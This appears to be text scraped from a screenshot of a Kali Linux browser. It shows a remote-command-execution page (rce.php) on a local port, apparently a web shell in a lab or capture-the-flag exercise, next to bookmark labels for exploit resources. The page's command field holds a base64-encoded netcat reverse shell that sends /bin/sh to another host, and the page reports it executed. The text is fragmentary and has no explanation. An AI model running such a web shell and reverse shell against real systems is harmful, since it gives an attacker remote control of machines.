 :))
http://127.0.0.1:4444/.pro_hi
To Base64 - CyberChef
127.0.0.1:4444/.pro_hidden_connectivity/rce.php
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
Command
YnVzeWJveCBuYyAxMC4xMC4wLjMgMTIzNCAtZSAvYmluL3No
Execute
Executed:
Output:
Command ran successfully, but does not have any output.